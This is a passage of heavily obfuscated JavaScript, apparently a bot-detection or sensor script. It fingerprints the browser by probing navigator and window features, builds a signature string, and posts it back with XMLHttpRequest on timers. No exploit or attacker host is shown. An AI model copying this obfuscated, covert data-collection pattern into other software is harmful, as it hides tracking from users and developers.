G4()[xK(CIf)],'undefined')?G4()[xK(OQ)](vpf,g5):G4()[xK(OV)](ps,Ezf)](z0f,Z0()[C6(q7)](b1(O0),tA,D8,BV));}}var Cvf;return j2.pop(),Cvf=z2f,Cvf;};var GRf=function(){if(b1(FSf)){FSf=b1(b1({}));}j2.push(Fpf);var Ntf=Px[n3(typeof t6()[B7(AH)],'undefined')?t6()[B7(hY)](Yt,W8):t6()[B7(P7)](L4,RD)][t6()[B7(Is)](CM,ccf)]?Pz[G4()[xK(Bl)].apply(null,[bn,lv])]():Pz[m7()[Q1(NH)](rW,tn,HH,tv)]();var fbf=Px[n2(typeof t6()[B7(PK)],Zw([],[][[]]))?t6()[B7(P7)](wB,OJ):t6()[B7(hY)](Yt,W8)][n4()[YG(wB)](SM,JEf,CK,b1({}),gdf)]&&l2(n4()[YG(wB)](rW,JEf,CK,W8,gdf),Px[t6()[B7(hY)](Yt,W8)])?l1:O0;var t1f=z2(typeof Px[n2(typeof XJ()[TB(Fs)],Zw([],[][[]]))?XJ()[TB(vM)](rD,Ys,TEf):XJ()[TB(hY)](OQ,Z7,Lj)][Z0()[C6(vl)].apply(null,[zF,CK,m3,Am])],Z0()[C6(PT)](PK,cQ,dX,Ml))?NK[DT]:NK[L3];var vqf=Px[t6()[B7(hY)](Yt,W8)][Z0()[C6(Ks)](V5,Fs,Yn,ZLf)]&&Px[t6()[B7(hY)].call(null,Yt,W8)][Z0()[C6(Ks)](C4,b1(b1({})),Yn,ZLf)][m7()[Q1(qgf)](PT,KN,BK,RY)]?l1:O0;var ntf=Px[Z0()[C6(Am)].apply(null,[V5,Qq,S7,Ll])][XJ()[TB(YJ)].call(null,vM,rD,d0)]?NK[DT]:O0;var O0f=Px[t6()[B7(hY)](Yt,W8)][t6()[B7(wl)](Xv,L3)]?l1:O0;var sXf=n3(typeof Px[t6()[B7(FV)](Ak,BV)],lX()[Fn(q7)](Bm,vR,AV))?l1:NK[L3];var pSf=Px[t6()[B7(hY)].apply(null,[Yt,W8])][Z0()[C6(qF)](Zq,YW,Dk,f1)]&&v6(Px[t6()[B7(CK)](tR,tF)][lX()[Fn(tA)](GV,Vw,Im)][t6()[B7(zV)].apply(null,[xk,wB])].call(Px[n3(typeof t6()[B7(Ln)],'undefined')?t6()[B7(hY)].apply(null,[Yt,W8]):t6()[B7(P7)](YQ,Mff)][Z0()[C6(qF)](YW,Im,Dk,f1)])[Z0()[C6(Ys)](Qw,tA,OR,HH)](G4()[xK(Rr)](Ts,ww)),O0)?l1:O0;var KRf=n2(typeof Px[t6()[B7(hY)].apply(null,[Yt,W8])][lX()[Fn(Km)].call(null,O4,Lq,NB)],lX()[Fn(mQ)].call(null,Ln,qY,Ln))||n2(typeof Px[t6()[B7(hY)](Yt,W8)][n2(typeof m7()[Q1(Is)],Zw('',[][[]]))?m7()[Q1(L3)](b1(b1(l1)),hUf,Im,rpf):m7()[Q1(Ys)](b1(b1(O0)),nR,tv,Gm)],lX()[Fn(mQ)](Ln,qY,jT))||n2(typeof Px[n3(typeof t6()[B7(tF)],Zw([],[][[]]))?t6()[B7(hY)].apply(null,[Yt,W8]):t6()[B7(P7)](IB,lD)][lX()[Fn(Ys)](lT,NX,Hm)],lX()[Fn(mQ)](Ln,qY,bn))?l1:O0;var VRf=l2(XJ()[TB(mK)].call(null,rD,sn,TU),Px[t6()[B7(hY)](Yt,W8)])?Px[t6()[B7(hY)].apply(null,[Yt,W8])][XJ()[TB(mK)].call(null,rD,qV,TU)]:O0;var MAf=n2(typeof Px[Z0()[C6(Am)].apply(null,[b1(b1(l1)),Qq,S7,Ll])][xW()[tD(zY)].call(null,LCf,Mm,kT,C2,Bl)],n2(typeof lX()[Fn(DW)],Zw([],[][[]]))?lX()[Fn(C2)](SJ,dH,pD):lX()[Fn(mQ)](Ln,qY,wH))?l1:O0;var Pnf=n2(typeof Px[Z0()[C6(Am)](hF,b1({}),S7,Ll)][lX()[Fn(sxf)].apply(null,[gH,m0,DT])],lX()[Fn(mQ)](Ln,qY,bn))?l1:O0;var TRf=b1(Px[t6()[B7(Zq)].apply(null,[Hw,lT])][n2(typeof lX()[Fn(QT)],Zw('',[][[]]))?lX()[Fn(C2)](Um,EZ,Qw):lX()[Fn(tA)](GV,Vw,b1(l1))][lX()[Fn(Nq)].apply(null,[nY,m1,rG])])?l1:Pz[m7()[Q1(NH)](tm,tn,Nq,tv)]();var W3f=l2(lX()[Fn(npf)](VY,T2,Ts),Px[n2(typeof t6()[B7(gH)],Zw('',[][[]]))?t6()[B7(P7)](LK,UIf):t6()[B7(hY)](Yt,W8)])?l1:NK[L3];var Ybf=(n3(typeof Mt()[LB(q7)],Zw([],[][[]]))?Mt()[LB(DQ)].apply(null,[xG,Zq,dH,tA]):Mt()[LB(L3)](zl,JD,Thf,DK))[G4()[xK(OV)].apply(null,[ps,nj])](Ntf,Z0()[C6(N5)].call(null,Ml,SM,q8,vl))[G4()[xK(OV)](ps,nj)](fbf,n3(typeof m7()[Q1(zCf)],'undefined')?m7()[Q1(O4)](Z5,dq,tv,QT):m7()[Q1(L3)].call(null,hF,WK,AG,YJ))[G4()[xK(OV)].call(null,ps,nj)](t1f,XJ()[TB(Udf)](VD,wH,wj))[G4()[xK(OV)].call(null,ps,nj)](vqf,G4()[xK(Qzf)](zCf,wq))[G4()[xK(OV)](ps,nj)](ntf,t6()[B7(TT)](G0,bn))[G4()[xK(OV)](ps,nj)](O0f,Mt()[LB(zY)].call(null,Lff,Fs,O0,Z7))[G4()[xK(OV)](ps,nj)](sXf,Mt()[LB(Ek)](Lff,Z5,Gm,Z7))[G4()[xK(OV)](ps,nj)](pSf,Z0()[C6(LT)].apply(null,[W8,DW,ILf,CK]))[G4()[xK(OV)](ps,nj)](KRf,Z0()[C6(YJ)].call(null,DW,VD,jIf,Hm))[G4()[xK(OV)](ps,nj)](VRf,XJ()[TB(Cgf)].apply(null,[Ks,xN,DO]))[G4()[xK(OV)].call(null,ps,nj)](MAf,lX()[Fn(CIf)](DQ,U2,rW))[G4()[xK(OV)](ps,nj)](Pnf,lX()[Fn(Bm)](vM,vX,W2))[G4()[xK(OV)](ps,nj)](TRf,t6()[B7(GF)](En,pY))[G4()[xK(OV)].call(null,ps,nj)](W3f);var Ovf;return j2.pop(),Ovf=Ybf,Ovf;};var G1f=function(){var HAf;var Jnf;j2.push(LIf);return Jnf=Y1f()[n4()[YG(vM)].apply(null,[VG,Vr,tA,W8,HH])](function Mtf(C1f){j2.push(UCf);while(l1)switch(C1f[t6()[B7(Hm)].apply(null,[Sw,DW])]=C1f[G4()[xK(W2)].call(null,VY,qx)]){case O0:C1f[n3(typeof t6()[B7(wl)],'undefined')?t6()[B7(Hm)](Sw,DW):t6()[B7(P7)].call(null,DLf,Dr)]=O0;C1f[G4()[xK(W2)](VY,qx)]=vM;{var Ebf;return Ebf=Y1f()[lX()[Fn(Ln)].call(null,OQ,Lt,Ek)](fkf()),j2.pop(),Ebf;}case NK[vM]:HAf=C1f[m7()[Q1(W2)].call(null,Qs,Zj,YW,VY)];Px[t6()[B7(CK)](qW,tF)][n2(typeof lX()[Fn(Ys)],Zw('',[][[]]))?lX()[Fn(C2)].apply(null,[CPf,WB,zY]):lX()[Fn(PT)](AV,HQ,gB)](Okf,HAf[n3(typeof m7()[Q1(npf)],Zw([],[][[]]))?m7()[Q1(UY)].apply(null,[Gm,Fzf,zV,LX]):m7()[Q1(L3)](Km,CEf,rs,Xpf)],JM(EE,[fw()[TJ(wB)](mN,sn,rG,Rxf,l1,Z7),HAf[n3(typeof m7()[Q1(vpf)],'undefined')?m7()[Q1(gB)](pD,pQ,tA,C4):m7()[Q1(L3)](Z7,Dxf,YW,m8)]]));C1f[G4()[xK(W2)](VY,qx)]=P7;break;case C2:C1f[t6()[B7(Hm)](Sw,DW)]=C2;C1f[n3(typeof XJ()[TB(Qs)],Zw('',[][[]]))?XJ()[TB(jT)](Ts,SF,hM):XJ()[TB(vM)](KT,f1,hF)]=C1f[G4()[xK(Im)](Km,Qk)](NK[L3]);case NK[sn]:case m7()[Q1(Ek)](tA,Lt,b1({}),Ys):{var L3f;return L3f=C1f[t6()[B7(W2)].call(null,rM,Cgf)](),j2.pop(),L3f;}}j2.pop();},null,null,[[O0,C2]],Px[G4()[xK(Ln)](GH,gOf)]),j2.pop(),Jnf;};var Uwf=function(Evf){j2.push(YB);var XMf=v6(arguments[t6()[B7(O0)](ngf,Ln)],l1)&&n3(arguments[l1],undefined)?arguments[l1]:b1({});if(b1(XMf)||z2(Evf,null)){j2.pop();return;}AMf[XJ()[TB(Ln)].apply(null,[C2,wB,ZG])]=b1(b1(rc));nnf=b1(c9);var wqf=Evf[m7()[Q1(gB)](Bl,JIf,NB,C4)];var BSf=Evf[XJ()[TB(npf)].call(null,L3,VD,DIf)];var J1f;if(n3(BSf,undefined)&&v6(BSf[t6()[B7(O0)](ngf,Ln)],O0)){try{var xqf=j2.length;var Jbf=b1({});J1f=Px[n3(typeof Mt()[LB(FK)],'undefined')?Mt()[LB(wH)](Jcf,zY,Xl,Z7):Mt()[LB(L3)](gB,Nq,z9f,gT)][m7()[Q1(VD)](b1({}),N9f,ft,b4)](BSf);}catch(U2f){j2.splice(c3(xqf,l1),Infinity,YB);}}if(n3(wqf,undefined)&&n2(wqf,m5)&&n3(J1f,undefined)&&J1f[xW()[tD(Ek)].apply(null,[HUf,JPf,Z7,C2,b1({})])]&&n2(J1f[n3(typeof xW()[tD(NH)],Zw(m7()[Q1(LX)].call(null,V5,lW,cQ,VV),[][[]]))?xW()[tD(Ek)].apply(null,[HUf,JPf,Nq,C2,HG]):xW()[tD(q7)](Pcf,ZY,kT,zZ,C2)],b1(rc))){nnf=b1(rc);var Anf=vRf(OM(cOf));var Gwf=Px[m7()[Q1(q7)](r5,DO,wH,vK)](HXf(jpf(),NK[Bl]),NK[xN]);if(n3(Anf,undefined)&&b1(Px[WF()[nW(Zq)](tA,XF,hF,hLf,Gm)](Anf))&&v6(Anf,O0)){if(n3(lwf[m7()[Q1(lm)](V5,D6,gH,JD)],undefined)){Px[XJ()[TB(pY)].call(null,YJ,dM,AY)](lwf[m7()[Q1(lm)](b1(l1),D6,JD,JD)]);}if(v6(Gwf,O0)&&v6(Anf,Gwf)){lwf[m7()[Q1(lm)].apply(null,[b1(b1([])),D6,b1({}),JD])]=Px[t6()[B7(hY)].call(null,mF,W8)][fw()[TJ(Y8)].apply(null,[HUf,rW,FK,Rs,Zq,Zq])](function(){FMf();},fm(c3(Anf,Gwf),qY));}else{lwf[m7()[Q1(lm)](Ek,D6,UY,JD)]=Px[t6()[B7(hY)](mF,W8)][n2(typeof fw()[TJ(Ek)],Zw(m7()[Q1(LX)](dM,lW,rG,VV),[][[]]))?fw()[TJ(tA)](mzf,Im,sn,Zm,Z7,Shf):fw()[TJ(Y8)].apply(null,[HUf,C2,SF,Rs,j4,Zq])](function(){FMf();},fm(J0f,qY));}}}j2.pop();if(nnf){pPf();}};var stf=function(){var DMf=b1({});j2.push(l1);var Wwf=v6(S2(lwf[G4()[xK(VY)].call(null,Ek,VUf)],Xqf),O0)||v6(S2(lwf[G4()[xK(VY)].apply(null,[Ek,VUf])],JMf),O0)||v6(S2(lwf[n3(typeof G4()[xK(Y8)],'undefined')?G4()[xK(VY)].apply(null,[Ek,VUf]):G4()[xK(OQ)].apply(null,[ls,ddf])],LAf),Pz[n3(typeof m7()[Q1(jT)],Zw([],[][[]]))?m7()[Q1(NH)](b1(b1(O0)),O5,Qw,tv):m7()[Q1(L3)].apply(null,[Fs,zs,Fs,MPf])]())||v6(S2(lwf[G4()[xK(VY)].apply(null,[Ek,VUf])],pXf),O0);var S3f=v6(S2(lwf[G4()[xK(VY)](Ek,VUf)],sjf),NK[L3]);if(n2(lwf[WF()[nW(dM)](CK,tv,b1(O0),Is,sn)],b1(b1(rc)))&&S3f){lwf[n2(typeof WF()[nW(hY)],'undefined')?WF()[nW(Z7)](XB,w4,b1(b1([])),Ks,wH):WF()[nW(dM)](CK,tv,tA,Is,Qw)]=b1(b1({}));DMf=b1(b1(c9));}lwf[n2(typeof G4()[xK(VD)],'undefined')?G4()[xK(OQ)].call(null,K9f,TW):G4()[xK(VY)](Ek,VUf)]=NK[L3];var RMf=Tkf();RMf[n2(typeof m7()[Q1(Nq)],Zw([],[][[]]))?m7()[Q1(L3)](DW,mK,tv,GIf):m7()[Q1(GV)].apply(null,[zF,H4,rD,dM])](XJ()[TB(CIf)](CN,GH,xF),wtf,b1(b1([])));RMf[n3(typeof lX()[Fn(Ml)],Zw([],[][[]]))?lX()[Fn(qT)](fT,qY,sn):lX()[Fn(C2)](ZG,Yl,lT)]=function(){USf&&USf(RMf,DMf,Wwf);};var x3f=Px[n3(typeof Mt()[LB(CK)],Zw(m7()[Q1(LX)].call(null,kT,gK,zY,VV),[][[]]))?Mt()[LB(wH)](pD,Qq,Xl,Z7):Mt()[LB(L3)](F9f,C2,WY,hV)][n3(typeof n4()[YG(xN)],Zw([],[][[]]))?n4()[YG(dM)](AG,hLf,P7,vK,MQ):n4()[YG(hY)](VY,Vr,XT,O0,hB)](tMf);var GMf=(n2(typeof G4()[xK(vK)],Zw('',[][[]]))?G4()[xK(OQ)](RQ,GK):G4()[xK(qD)].call(null,vpf,TLf))[G4()[xK(OV)].call(null,ps,R4)](x3f,lX()[Fn(ccf)].call(null,EV,tr,b1(O0)));RMf[Z0()[C6(zF)].apply(null,[b1(b1(O0)),W2,nB,tm])](GMf);j2.pop();};var Cqf=function(V3f){if(V3f)return b1(b1(c9));var TAf=Htf();var w1f=TAf&&TAf[NK[W2]];return w1f&&rr(w1f);};var FMf=function(){j2.push(d5);lwf[n3(typeof Z0()[C6(Qzf)],Zw('',[][[]]))?Z0()[C6(Im)](dM,b1([]),WN,pD):Z0()[C6(DT)](Xl,g5,pQ,S4)]=b1({});j2.pop();Ftf(b1(rc));};var w7f=Yzf[rc];var Ukf=Yzf[c9];var twf=Yzf[DU];var Ivf=function(S0f){"@babel/helpers - typeof";j2.push(Egf);Ivf=z2(lX()[Fn(mQ)](Ln,dK,OQ),typeof Px[t6()[B7(PT)](ZQ,tv)])&&z2(n3(typeof m7()[Q1(wB)],'undefined')?m7()[Q1(Fs)].call(null,Nq,jD,b1(b1(l1)),rs):m7()[Q1(L3)].call(null,q7,AH,HG,dG),typeof Px[t6()[B7(PT)].call(null,ZQ,tv)][Mt()[LB(LX)](xF,DW,vM,hY)])?function(Xm){return tT.apply(this,[hO,arguments]);}:function(cY){return tT.apply(this,[dO,arguments]);};var B1f;return j2.pop(),B1f=Ivf(S0f),B1f;};var IZ=function(){"use strict";var Xnf=function(ktf,Hwf,ORf){return JM.apply(this,[Rb,arguments]);};var zXf=function(z7f,Ojf,Bkf,BCf){j2.push(Im);var bwf=Ojf&&Q8(Ojf[lX()[Fn(tA)](GV,kJ,gB)],bMf)?Ojf:bMf;var xkf=Px[t6()[B7(CK)].apply(null,[EIf,tF])][G4()[xK(hY)](P7,AF)](bwf[lX()[Fn(tA)](GV,kJ,bn)]);var GCf=new Mjf(BCf||[]);Vjf(xkf,m7()[Q1(Hm)](V5,XZ,tA,CK),JM(EE,[t6()[B7(mQ)].apply(null,[MCf,F5]),Zvf(z7f,Bkf,GCf)]));var SSf;return j2.pop(),SSf=xkf,SSf;};var bMf=function(){};var Ctf=function(){};var Etf=function(){};var WCf=function(Pwf,pAf){function Oqf(WSf,NRf,Z7f,Lkf){j2.push(zdf);var dqf=tT(md,[Pwf[WSf],Pwf,NRf]);if(n3(WF()[nW(P7)](tA,El,GV,gQ,hF),dqf[fw()[TJ(l1)].apply(null,[El,Fs,UY,HY,W8,Z7])])){var Jqf=dqf[lX()[Fn(Am)].apply(null,[rG,sj,PK])],xwf=Jqf[n3(typeof t6()[B7(CN)],Zw([],[][[]]))?t6()[B7(mQ)](Dn,F5):t6()[B7(P7)](Xcf,sn)];var z1f;return z1f=xwf&&z2(n3(typeof m7()[Q1(Am)],Zw('',[][[]]))?m7()[Q1(wH)](W8,Et,VD,wH):m7()[Q1(L3)].apply(null,[b1([]),YPf,b1(b1([])),LG]),Ivf(xwf))&&t7f.call(xwf,XJ()[TB(Bl)](tv,b1(l1),R1))?pAf[Z0()[C6(cQ)](b1(b1([])),hF,GR,dH)](xwf[XJ()[TB(Bl)](tv,sn,R1)])[xW()[tD(P7)].apply(null,[El,ggf,Qq,Z7,rG])](function(Ykf){j2.push(N5);Oqf(G4()[xK(W2)](VY,Qhf),Ykf,Z7f,Lkf);j2.pop();},function(VXf){j2.push(gD);Oqf(WF()[nW(P7)].apply(null,[tA,xzf,zY,gQ,GV]),VXf,Z7f,Lkf);j2.pop();}):pAf[Z0()[C6(cQ)].call(null,cQ,qV,GR,dH)](xwf)[xW()[tD(P7)](El,ggf,lm,Z7,b1({}))](function(H3f){j2.push(gW);Jqf[n3(typeof t6()[B7(j4)],'undefined')?t6()[B7(mQ)].apply(null,[j8,F5]):t6()[B7(P7)].apply(null,[hUf,BJ])]=H3f,Z7f(Jqf);j2.pop();},function(gjf){j2.push(w4);var QCf;return QCf=Oqf(WF()[nW(P7)].apply(null,[tA,I9f,b1([]),gQ,VD]),gjf,Z7f,Lkf),j2.pop(),QCf;}),j2.pop(),z1f;}Lkf(dqf[n2(typeof lX()[Fn(bn)],Zw([],[][[]]))?lX()[Fn(C2)](j5,Dff,pD):lX()[Fn(Am)](rG,sj,cQ)]);j2.pop();}var URf;j2.push(UD);Vjf(this,m7()[Q1(Hm)].apply(null,[Ml,lv,b1(b1(O0)),CK]),JM(EE,[t6()[B7(mQ)](wn,F5),function t3f(Onf,zAf){var Mwf=function(){return new pAf(function(Lnf,b7f){Oqf(Onf,zAf,Lnf,b7f);});};var htf;j2.push(YN);return htf=URf=URf?URf[xW()[tD(P7)](pH,ggf,Zq,Z7,b1(b1({})))](Mwf,Mwf):Mwf(),j2.pop(),htf;}]));j2.pop();};var N1f=function(GSf){return JM.apply(this,[Pg,arguments]);};var lCf=function(nMf){return U1f.apply(this,[cp,arguments]);};var Mjf=function(W1f){j2.push(Ucf);this[m7()[Q1(zY)].apply(null,[b1(l1),Ow,b1(l1),EV])]=[JM(EE,[G4()[xK(DQ)].call(null,NQ,sm),Z0()[C6(xN)](Ts,VY,qC,zV)])],W1f[lX()[Fn(Nq)](nY,pk,vM)](N1f,this),this[G4()[xK(Ek)](qV,Tq)](b1(O0));j2.pop();};var G7f=function(p3f){j2.push(LQ);if(p3f||n2(m7()[Q1(LX)](CN,Dr,AG,VV),p3f)){var g1f=p3f[Hqf];if(g1f){var T3f;return j2.pop(),T3f=g1f.call(p3f),T3f;}if(z2(lX()[Fn(mQ)].call(null,Ln,T8,SM),typeof p3f[n3(typeof G4()[xK(vM)],'undefined')?G4()[xK(W2)](VY,pH):G4()[xK(OQ)](cJ,jQ)])){var lRf;return j2.pop(),lRf=p3f,lRf;}if(b1(Px[WF()[nW(Zq)].apply(null,[tA,Ugf,b1(b1({})),hLf,AG])](p3f[n2(typeof t6()[B7(NH)],Zw([],[][[]]))?t6()[B7(P7)](KUf,qhf):t6()[B7(O0)](zLf,Ln)]))){var Qkf=qv(l1),r7f=function qbf(){j2.push(Wl);for(;qA(++Qkf,p3f[t6()[B7(O0)](f8,Ln)]);)if(t7f.call(p3f,Qkf)){var Owf;return qbf[t6()[B7(mQ)].call(null,fv,F5)]=p3f[Qkf],qbf[XJ()[TB(VV)].apply(null,[DW,HG,El])]=b1(l1),j2.pop(),Owf=qbf,Owf;}qbf[t6()[B7(mQ)].apply(null,[fv,F5])]=kMf;qbf[XJ()[TB(VV)].call(null,DW,b1(l1),El)]=b1(O0);var djf;return j2.pop(),djf=qbf,djf;};var gSf;return gSf=r7f[n3(typeof G4()[xK(VV)],'undefined')?G4()[xK(W2)](VY,pH):G4()[xK(OQ)](x4,p5)]=r7f,j2.pop(),gSf;}}throw new (Px[n3(typeof t6()[B7(Hm)],Zw('',[][[]]))?t6()[B7(lT)].apply(null,[zPf,jT]):t6()[B7(P7)](kJ,C5)])(Zw(Ivf(p3f),G4()[xK(sn)](Im,t7)));};j2.push(CPf);IZ=function mCf(){return Fbf;};var kMf;var Fbf={};var Ewf=Px[n3(typeof t6()[B7(FK)],Zw([],[][[]]))?t6()[B7(CK)](Og,tF):t6()[B7(P7)].apply(null,[RLf,AUf])][lX()[Fn(tA)].call(null,GV,kR,j4)];var t7f=Ewf[m7()[Q1(Y8)].call(null,b1(b1({})),B1,DQ,sn)];var Vjf=Px[t6()[B7(CK)].call(null,Og,tF)][G4()[xK(LX)](W2,VA)]||function(KD,EW,lV){return tT.apply(this,[fL,arguments]);};var Qwf=z2(lX()[Fn(mQ)].apply(null,[Ln,sm,dH]),typeof Px[t6()[B7(PT)](Uv,tv)])?Px[t6()[B7(PT)].apply(null,[Uv,tv])]:{};var Hqf=Qwf[Mt()[LB(LX)](bPf,dH,vM,hY)]||xW()[tD(LX)](HD,BK,Z7,Zq,b1(b1(O0)));var S1f=Qwf[XJ()[TB(OV)](AG,b1(b1(O0)),Lq)]||G4()[xK(Hm)].call(null,OQ,Yj);var p7f=Qwf[m7()[Q1(dM)](L3,dw,xN,Z5)]||Z0()[C6(wB)](vM,NH,pv,tv);try{var R3f=j2.length;var tkf=b1({});Xnf({},n2(typeof m7()[Q1(Z7)],Zw([],[][[]]))?m7()[Q1(L3)].apply(null,[rs,ls,NB,HN]):m7()[Q1(LX)].apply(null,[P7,bd,P7,VV]));}catch(kAf){j2.splice(c3(R3f,l1),Infinity,CPf);Xnf=function(cm,dN,ZV){return tT.apply(this,[zU,arguments]);};}Fbf[n2(typeof t6()[B7(dH)],Zw('',[][[]]))?t6()[B7(P7)](wxf,gOf):t6()[B7(CN)].apply(null,[Aq,dH])]=zXf;var qRf=G4()[xK(Am)](GV,vj);var QXf=Wt()[Dm(P7)].apply(null,[VG,DT,Rs,Ml,xN,UZ]);var qAf=m7()[Q1(Am)](Z5,Epf,YW,DW);var dbf=Z0()[C6(FK)](NH,P7,Wl,Nq);var tCf={};var pqf={};Xnf(pqf,Hqf,function(){return tT.apply(this,[fI,arguments]);});var k7f=Px[t6()[B7(CK)].call(null,Og,tF)][XJ()[TB(Y8)].apply(null,[b4,UY,Xgf])];var WXf=k7f&&k7f(k7f(G7f([])));WXf&&n3(WXf,Ewf)&&t7f.call(WXf,Hqf)&&(pqf=WXf);var Mnf=Etf[lX()[Fn(tA)].apply(null,[GV,kR,VY])]=bMf[lX()[Fn(tA)](GV,kR,FK)]=Px[t6()[B7(CK)](Og,tF)][G4()[xK(hY)](P7,cU)](pqf);function kvf(Rqf){j2.push(fB);[G4()[xK(W2)].apply(null,[VY,mb]),WF()[nW(P7)](tA,WN,Fs,gQ,F4),lX()[Fn(W2)](kT,cUf,FF)][lX()[Fn(Nq)](nY,qhf,Zq)](function(P7f){Xnf(Rqf,P7f,function(Sbf){j2.push(lEf);var zRf;return zRf=this[m7()[Q1(Hm)](NH,Wj,AG,CK)](P7f,Sbf),j2.pop(),zRf;});});j2.pop();}function Zvf(ARf,xXf,ISf){var hqf=qRf;return function(HRf,Yqf){j2.push(sm);if(n2(hqf,qAf))throw new (Px[Z0()[C6(LX)].call(null,P7,Ek,tUf,Ts)])(lX()[Fn(DQ)](PK,UR,lm));if(n2(hqf,dbf)){if(n2(WF()[nW(P7)].apply(null,[tA,tUf,OQ,gQ,dH]),HRf))throw Yqf;var C2f;return C2f=JM(EE,[n3(typeof t6()[B7(QT)],Zw([],[][[]]))?t6()[B7(mQ)].apply(null,[Dw,F5]):t6()[B7(P7)](gs,rl),kMf,n2(typeof XJ()[TB(xN)],'undefined')?XJ()[TB(vM)].call(null,N5,Zq,lD):XJ()[TB(VV)](DW,OV,Kff),b1(O0)]),j2.pop(),C2f;}for(ISf[Mt()[LB(P7)](Jr,lT,dJ,LX)]=HRf,ISf[lX()[Fn(Am)](rG,cU,g5)]=Yqf;;){var skf=ISf[lX()[Fn(zY)](Zq,K1,jT)];if(skf){var Stf=rSf(skf,ISf);if(Stf){if(n2(Stf,tCf))continue;var zvf;return j2.pop(),zvf=Stf,zvf;}}if(n2(G4()[xK(W2)].apply(null,[VY,pw]),ISf[n2(typeof Mt()[LB(C2)],Zw([],[][[]]))?Mt()[LB(L3)](rpf,gB,Ndf,sJ):Mt()[LB(P7)].apply(null,[Jr,L3,dJ,LX])]))ISf[m7()[Q1(W2)](b1(b1(l1)),H8,VD,VY)]=ISf[XJ()[TB(NH)](VV,Ln,FW)]=ISf[lX()[Fn(Am)](rG,cU,bn)];else if(n2(WF()[nW(P7)].call(null,tA,tUf,PT,gQ,W2),ISf[Mt()[LB(P7)](Jr,Ml,dJ,LX)])){if(n2(hqf,qRf))throw hqf=dbf,ISf[lX()[Fn(Am)](rG,cU,PT)];ISf[n3(typeof fw()[TJ(O0)],Zw([],[][[]]))?fw()[TJ(vM)].apply(null,[XZ,b1(l1),dM,AH,sn,dM]):fw()[TJ(tA)].call(null,dEf,UY,tm,zY,JD,lgf)](ISf[lX()[Fn(Am)](rG,cU,b1(b1([])))]);}else n2(lX()[Fn(W2)].call(null,kT,P8,wB),ISf[Mt()[LB(P7)](Jr,jT,dJ,LX)])&&ISf[G4()[xK(Nq)](Ln,jq)](lX()[Fn(W2)](kT,P8,Z7),ISf[lX()[Fn(Am)](rG,cU,OV)]);hqf=qAf;var mbf=tT(md,[ARf,xXf,ISf]);if(n2(lX()[Fn(Hm)](Cl,qX,b1({})),mbf[n2(typeof fw()[TJ(tA)],Zw([],[][[]]))?fw()[TJ(tA)](R4,UY,CK,tB,rG,ROf):fw()[TJ(l1)](tUf,b1(b1({})),bn,HY,OV,Z7)])){if(hqf=ISf[XJ()[TB(VV)].apply(null,[DW,zV,Kff])]?dbf:QXf,n2(mbf[lX()[Fn(Am)](rG,cU,CK)],tCf))continue;var Dnf;return Dnf=JM(EE,[t6()[B7(mQ)](Dw,F5),mbf[lX()[Fn(Am)](rG,cU,W8)],XJ()[TB(VV)](DW,Ks,Kff),ISf[XJ()[TB(VV)].call(null,DW,b1(b1(O0)),Kff)]]),j2.pop(),Dnf;}n2(WF()[nW(P7)](tA,tUf,rG,gQ,gB),mbf[n2(typeof fw()[TJ(P7)],Zw([],[][[]]))?fw()[TJ(tA)].apply(null,[Kgf,b1([]),W8,r9f,NB,zm]):fw()[TJ(l1)](tUf,HG,C2,HY,W2,Z7)])&&(hqf=dbf,ISf[Mt()[LB(P7)].apply(null,[Jr,Z5,dJ,LX])]=WF()[nW(P7)](tA,tUf,NH,gQ,DT),ISf[lX()[Fn(Am)].call(null,rG,cU,dH)]=mbf[lX()[Fn(Am)](rG,cU,vK)]);}j2.pop();};}function rSf(fXf,Unf){j2.push(tG);var IXf=Unf[n3(typeof Mt()[LB(O0)],Zw([],[][[]]))?Mt()[LB(P7)](GPf,Qw,dJ,LX):Mt()[LB(L3)].call(null,KUf,l1,Ks,BZ)];var n1f=fXf[Mt()[LB(LX)].apply(null,[vxf,BK,vM,hY])][IXf];if(n2(n1f,kMf)){var rqf;return Unf[n2(typeof lX()[Fn(OV)],Zw([],[][[]]))?lX()[Fn(C2)].apply(null,[Ngf,ECf,P7]):lX()[Fn(zY)].apply(null,[Zq,nn,UY])]=null,n2(WF()[nW(P7)].call(null,tA,Aff,PT,gQ,NB),IXf)&&fXf[Mt()[LB(LX)].apply(null,[vxf,GV,vM,hY])][lX()[Fn(W2)](kT,S5,wB)]&&(Unf[Mt()[LB(P7)].call(null,GPf,Ln,dJ,LX)]=lX()[Fn(W2)].apply(null,[kT,S5,zY]),Unf[lX()[Fn(Am)].call(null,rG,XD,b1(b1(O0)))]=kMf,rSf(fXf,Unf),n2(WF()[nW(P7)](tA,Aff,b1({}),gQ,rG),Unf[Mt()[LB(P7)].apply(null,[GPf,rs,dJ,LX])]))||n3(lX()[Fn(W2)].apply(null,[kT,S5,Fs]),IXf)&&(Unf[n2(typeof Mt()[LB(C2)],'undefined')?Mt()[LB(L3)](DZ,jT,CY,PV):Mt()[LB(P7)](GPf,cQ,dJ,LX)]=WF()[nW(P7)].apply(null,[tA,Aff,l1,gQ,Xl]),Unf[lX()[Fn(Am)].apply(null,[rG,XD,b1(b1(O0))])]=new (Px[t6()[B7(lT)](wA,jT)])(Zw(Zw(fw()[TJ(LX)].apply(null,[Mgf,Ts,b1(l1),U4,CK,dH]),IXf),m7()[Q1(Nq)].call(null,Qq,E7,xN,DQ)))),j2.pop(),rqf=tCf,rqf;}var A3f=tT(md,[n1f,fXf[Mt()[LB(LX)](vxf,Am,vM,hY)],Unf[lX()[Fn(Am)](rG,XD,q7)]]);if(n2(WF()[nW(P7)].apply(null,[tA,Aff,HG,gQ,YW]),A3f[fw()[TJ(l1)](Aff,hF,DQ,HY,PK,Z7)])){var svf;return Unf[n3(typeof Mt()[LB(L3)],'undefined')?Mt()[LB(P7)].call(null,GPf,GH,dJ,LX):Mt()[LB(L3)].apply(null,[FK,gB,qs,t4])]=WF()[nW(P7)](tA,Aff,W2,gQ,Fs),Unf[lX()[Fn(Am)](rG,XD,b1(b1(O0)))]=A3f[lX()[Fn(Am)].call(null,rG,XD,b1([]))],Unf[lX()[Fn(zY)](Zq,nn,b1(b1(l1)))]=null,j2.pop(),svf=tCf,svf;}var Fkf=A3f[lX()[Fn(Am)](rG,XD,AV)];var m1f;return 